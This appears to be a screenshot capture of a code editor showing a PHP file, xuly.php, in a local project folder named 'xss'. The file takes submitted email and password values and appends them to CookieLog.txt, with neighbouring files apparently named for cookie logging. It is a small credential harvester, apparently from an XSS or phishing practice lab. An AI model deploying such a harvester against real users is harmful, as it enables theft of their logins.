 C:\xampp\htdocs\xss\xuly.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php CookieLog.txt indexdom.php dk.php untitled xuly.php CookieLogger.php search.php
1 <?php
2 $ten=$_POST['email'];
3 $matkhau=$_POST['password'];
4 $fp=fopen('./CookieLog.txt', 'a');
5 fwrite($fp, "$ten - $matkhau.\n");
6 fclose($fp);
7 ?>
php(ok), Line 6, Column 17 Tab Size: 4 Laravel Blade
ENG
3:57 PM
Wednesday
5/1/2019